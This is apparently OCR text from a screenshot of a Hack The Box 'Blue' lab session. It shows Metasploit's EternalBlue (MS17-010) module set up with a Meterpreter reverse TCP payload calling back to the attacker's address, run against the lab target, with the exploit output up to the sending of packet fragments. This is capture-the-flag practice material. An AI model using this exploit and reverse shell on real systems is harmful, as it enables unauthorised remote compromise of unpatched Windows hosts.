 Hack The Box :: Blue - C...
kali@kali: ~/Music/chall...
Mon 30 Mar, 13:52
kali@kali: ~/Music/challenge/hackthebox/Blue
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => 10.10.14.34
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.34 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.34:4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > [*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[Blue] 0:ruby*Z "kali" 07:52 30-Mar-20
10.10.10.40
ch4p
12443
12030
975